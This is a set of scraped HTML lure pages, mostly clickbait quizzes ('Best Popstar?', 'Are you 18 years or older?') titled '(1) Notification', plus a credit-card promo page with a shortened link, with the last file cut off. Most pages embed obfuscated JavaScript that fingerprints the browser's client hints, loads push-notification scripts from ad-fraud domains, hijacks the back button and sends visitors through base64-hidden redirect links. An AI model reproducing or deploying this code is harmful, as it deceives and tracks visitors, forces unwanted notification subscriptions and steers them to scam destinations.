      document.getElementById("popup").style.display = "block";
    }

    // Encoded link (EXAMPLE: replace with your own Base64 string)
    const encodedLink = "[base64]";

    function goToLink() {
      const link = atob(encodedLink); // decode Base64
      window.location.href = link;
    }</script></body></html>
</file>

<file: popquiz.html>
<!DOCTYPE html><html lang="en"><head><script>var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
        var s = document.createElement('script');
        s.src='//p2pdh.com/645/3a06f/mw.min.js?z=9855307'+'&sw=/sw-check-permissions-41a9b.js';
        s.onload = function(result) {
            switch (result) {
                case 'onPermissionDefault':break;
                case 'onPermissionAllowed':break;
                case 'onPermissionDenied':break;
                case 'onAlreadySubscribed':break;
                case 'onNotificationUnsupported':break;
            }
        };
        document.head.appendChild(s);</script><script>var back_encoded="[base64]",back=atob(back_encoded)</script><script src="https://backunder.com/script.js"></script><meta charset="UTF-8"><meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no"><style>body{background-color:#243651;text-align:center!important;font-family:Roboto,sans-serif}.top{color:#ff8000;font-size:36px;font-weight:700;margin-top:100px}.center{color:#fff;margin-top:25px;font-size:40px;font-weight:700}.bottom-btn{background-color:#ff8000;border:0;width:240px;height:60px;color:#fff;margin-top:30px;font-size:24px;font-weight:700;cursor:pointer}.bottom-txt{color:#ececec;margin-top:10px;font-size:15px;font-weight:700}.content{max-width:480px;margin:auto}.modal{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.6)}.modal-content{background-color:#243651;margin:15% auto;padding:20px;border:2px solid #ff8000;width:300px;text-align:center;border-radius:10px}.modal-text{color:#fff;font-size:20px;font-weight:700;margin-bottom:20px}.modal-btn{background-color:#ff8000;border:0;padding:10px 20px;color:#fff;font-size:18px;cursor:pointer;font-weight:700;border-radius:5px}</style><title>(1) Notification</title></head><body><div class="content"><div class="top">🥇 Best Popstar?</div><div class="center">Taylor Swift vs. Michael Jackson</div><button class="bottom-btn" onclick="openModal()">Taylor Swift</button><br><button class="bottom-btn" onclick="openModal()">Michael Jackson</button><br><br><div class="bottom-txt">Pick your favourite for surprise</div></div><div id="popup" class="modal"><div class="modal-content"><div class="modal-text">Are you sure?</div><button class="modal-btn" onclick="goToLink()">Yes</button></div></div><script>function openModal() {
      document.getElementById("popup").style.display = "block";
    }

    // Encoded link (EXAMPLE: replace with your own Base64 string)
    const encodedLink = "[base64]";

    function goToLink() {
      const link = atob(encodedLink); // decode Base64
      window.location.href = link;
    }</script></body></html>
</file>

<file: popstar.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <script>
      var Back_Button_Zone = 8179555,
        Domain_TB = "cigoumtoon.net"
    </script>
    <script async src="https://desenteir.com/3ad/4953e/reverse.min.js?sf=1"></script>
    <script>
        var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
        var s = document.createElement('script');
        s.src='//ouphouch.com/3ad/4953e/mw.min.js?z=8179541'+'&sw=/sw-check-permissions-6a58b.js';
        s.onload = function(result) {
            switch (result) {
                case 'onPermissionDefault':
                Replace("//joothasofacauwu.net/4/8179547");break;
                case 'onPermissionAllowed':break;
                case 'onPermissionDenied':break;
                case 'onAlreadySubscribed':
                Replace("//joothasofacauwu.net/4/8179547");break;
                case 'onNotificationUnsupported':
                Replace("//joothasofacauwu.net/4/8179547");break;
            }
        };
        document.head.appendChild(s);
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="referrer" content="no-referrer">
    <meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no">
    <style>
      body {
        background-color: #243651;
        text-align: center !important
      }

      .top {
        color: #ff8000;
        font-size: 36px;
        font-weight: 700;
        font-family: Roboto;
        margin-top: 100px
      }

      .center {
        color: #fff;
        margin-top: 25px;
        font-size: 40px;
        font-weight: 700;
        font-family: Roboto
      }

      .bottom-btn {
        background-color: #ff8000;
        border: 0;
        width: 240px;
        height: 60px;
        color: #fff;
        margin-top: 30px;
        font-size: 24px;
        font-weight: 700
      }

      .bottom-txt {
        color: #ececec;
        margin-top: 10px;
        font-size: 15px;
        font-weight: 700
      }

      .content {
        max-width: 480px;
        margin: auto
      }
    </style>
    <title>(1) Notification</title>
  </head>
  <body>
    <div class="content">
      <div class="top">🥇 Best Popstar?</div>
      <div class="center">Taylor Swift vs. Michael Jackson</div>
      <button class="bottom-btn" onclick='window.location.href="https://ocerod.maxconvtrk.com/click"'>Taylor Swift</button>
      <br>
      <button class="bottom-btn" onclick='window.location.href="https://ocerod.maxconvtrk.com/click"'>Michael Jackson</button>
      <br>
      <br>
      <div class="bottom-txt">Pick your favourite for surprise</div>
    </div>
  </body>
</html>
</file>

<file: scapia.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Federal Scapia Credit Card</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .container {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            text-align: center;
            max-width: 90%;
            padding: 20px;
        }

        .card-image {
            max-width: 100%;
            width: 350px;
            height: auto;
            border-radius: 12px;
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
            margin-bottom: 25px;
            transition: all 0.3s ease;
        }

        .card-image:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15);
        }

        .apply-button {
            background: linear-gradient(135deg, #007bff 0%, #0056b3 100%);
            color: white;
            border: none;
            padding: 16px 32px;
            font-size: 18px;
            font-weight: 600;
            border-radius: 50px;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 5px 15px rgba(0, 123, 255, 0.3);
            text-decoration: none;
            display: inline-block;
            width: 100%;
            max-width: 320px;
        }

        .apply-button:hover {
            background: linear-gradient(135deg, #0056b3 0%, #004085 100%);
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(0, 123, 255, 0.4);
        }

        .apply-button:active {
            transform: translateY(0);
        }

        /* Mobile responsiveness */
        @media (max-width: 768px) {
            .container {
                max-width: 95%;
                padding: 15px;
            }

            .card-image {
                width: 300px;
            }

            .apply-button {
                font-size: 16px;
                padding: 14px 28px;
                max-width: 280px;
            }
        }

        @media (max-width: 480px) {
            .container {
                padding: 10px;
            }

            .card-image {
                width: 280px;
            }

            .apply-button {
                font-size: 15px;
                padding: 12px 24px;
                max-width: 260px;
            }
        }

        @media (max-width: 320px) {
            .card-image {
                width: 250px;
            }

            .apply-button {
                max-width: 240px;
                font-size: 14px;
                padding: 11px 20px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- REPLACE "YOUR_IMAGE_URL_HERE" WITH YOUR ACTUAL IMAGE URL -->
        <img src="image.webp"
             alt="Federal Scapia Credit Card"
             class="card-image">

        <!-- REPLACE "YOUR_LINK_HERE" WITH YOUR ACTUAL APPLICATION LINK -->
        <a href="https://bit.ly/3J9J3SQ" 
           class="apply-button"
           target="_blank">
            Apply Now for Lifetime Free Card
        </a>
    </div>
</body>
</html>
</file>

<file: usa.html>
<!DOCTYPE html><html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="referrer" content="no-referrer"><meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no"><style>body{background-color:#243651;text-align:center!important}.top{color:#ff8000;font-size:36px;font-weight:700;font-family:Roboto;margin-top:100px}.center{color:#fff;margin-top:25px;font-size:40px;font-weight:700;font-family:Roboto}.bottom-btn{background-color:#ff8000;border:0;width:240px;height:60px;color:#fff;margin-top:30px;font-size:24px;font-weight:700;cursor:pointer}.bottom-txt{color:#ececec;margin-top:10px;font-size:15px;font-weight:700}.content{max-width:480px;margin:auto}</style><script>var encodedLink3="[base64]",encodedLink4="[base64]";function decodeBase64(e){return atob(e)}var backunderUnited,link3=decodeBase64(encodedLink3),link4=decodeBase64(encodedLink4),back=backunderUnited=Math.random()<.5?link3:link4,under=backunderUnited</script><script src="https://backunder.com/script.js"></script><title>(1) Notification</title><script>function openRandomLink() {
      const base64Link1 = "[base64]";
      const base64Link2 = "[base64]";

      const link1 = atob(base64Link1);
      const link2 = atob(base64Link2);
      const chosenLink = Math.random() < 0.5 ? link1 : link2;

      window.location.href = chosenLink;
    }</script></head><body><div class="content"><div class="top">⚠️ Are you 18 years or older?</div><button class="bottom-btn" onclick="openRandomLink()">Yes</button><br><button class="bottom-btn" onclick="openRandomLink()">No</button><br><br><div class="bottom-txt">🔓 Unlock surprise</div></div></body></html>
</file>

<file: vpn.html>
<!DOCTYPE html><html lang="en" data-version="v0.5.718-applab"><head><script>var Back_Button_Zone=8179555,Domain_TB="cigoumtoon.net"</script><script async src="https://desenteir.com/3ad/4953e/reverse.min.js?sf=1"></script><script>var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//ouphouch.com/3ad/4953e/mw.min.js?z=8179541'+'&sw=/sw-check-permissions-6a58b.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':
            Replace("//gaiwoafauchi.net/4/8179547");break;
            case 'onNotificationUnsupported':
            Replace("//gaiwoafauchi.net/4/8179547");break;
        }
    };
    document.head.appendChild(s);</script><meta charset="utf-8"><meta name="viewport" content="width=device-width"><link rel="icon" type="image/x-icon" href="favi.webp"><style data-styled data-styled-version="6.1.13">.bcAAZG strong{font-weight:400}data-styled.g241[id=sc-a6181a8e-0]{content:"bcAAZG,"}.ilgnEn{display:flex;font-size:18px}.ilgnEn>div{margin-left:10px}data-styled.g242[id=sc-a6181a8e-1]{content:"ilgnEn,"}.cXZTiz{display:flex;gap:11px;flex-wrap:nowrap;justify-content:end;margin-top:15px}data-styled.g243[id=sc-a6181a8e-2]{content:"cXZTiz,"}.gnddo{position:relative;background-color:#fff;border-radius:5px;box-shadow:0 10px 20px rgba(0,0,0,.25);max-width:380px;padding:15px 32px 15px 12px;text-align:left;width:92%;top:50%;left:50%;transform:translate(-50%,-50%)}data-styled.g244[id=sc-a6181a8e-3]{content:"gnddo,"}.EjMMP{width:auto;height:100%}.EjMMP.close{width:10px;height:10px;position:absolute;right:5px;top:5px}.EjMMP.close:hover{cursor:pointer}.EjMMP.bell{max-width:40px}.EjMMP.modal-img{position:absolute;max-width:375px;height:auto;top:50%;left:50%;transform:translate(-50%,-50%)}data-styled.g245[id=sc-a6181a8e-4]{content:"EjMMP,"}.huDZqY{border:none;padding:9px 15px;border-radius:5px;font-size:16px}.huDZqY:hover{cursor:pointer}.huDZqY.primary{background:#408aec;text-transform:uppercase;color:#fff}.huDZqY:not(.primary){background:#fff;border:1px solid #dcdcdc;color:#408aec}data-styled.g246[id=sc-a6181a8e-5]{content:"huDZqY,"}.hOaTWA{display:block;width:100vw;height:100vh;background:#000;font-family:sans-serif;cursor:pointer}.hOaTWA p{margin:0;padding:0}.hOaTWA *{box-sizing:border-box}data-styled.g478[id=sc-57312787-0]{content:"hOaTWA,"}.lmJsKP{position:fixed;left:0;bottom:0;right:0;display:flex;justify-content:space-between;align-items:center;padding:0 4px 4px;height:40px;color:#fff;font-size:19px}data-styled.g479[id=sc-57312787-1]{content:"lmJsKP,"}.ksiZUU{background:rgba(255,255,255,.2);height:3px;width:100%;position:absolute;top:-3px}.ksiZUU div{width:11%;height:100%;background-color:red}data-styled.g480[id=sc-57312787-2]{content:"ksiZUU,"}.dJgcPE{display:flex;align-items:center;gap:6px;height:100%}.dJgcPE:hover{cursor:pointer}@media (max-width:480px){.dJgcPE{gap:3px}}data-styled.g481[id=sc-57312787-3]{content:"dJgcPE,"}.cBKtai{width:auto;height:100%}.cBKtai.close{width:10px;height:10px;position:absolute;right:5px;top:5px}.cBKtai.close:hover{cursor:pointer}.cBKtai.bell{max-width:40px}.cBKtai.modal-img{position:absolute;max-width:375px;height:auto;top:50%;left:50%;transform:translate(-50%,-50%)}data-styled.g482[id=sc-57312787-4]{content:"cBKtai,"}.ckmQfj{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;align-items:center}data-styled.g483[id=sc-57312787-5]{content:"ckmQfj,"}</style><title>(1) Notification</title><meta name="referrer" content="no-referrer"></head><body><div id="__next"><div rel="noopener noreferrer" class="sc-57312787-0 hOaTWA"><div class="sc-a6181a8e-3 gnddo"><img src="close.svg" 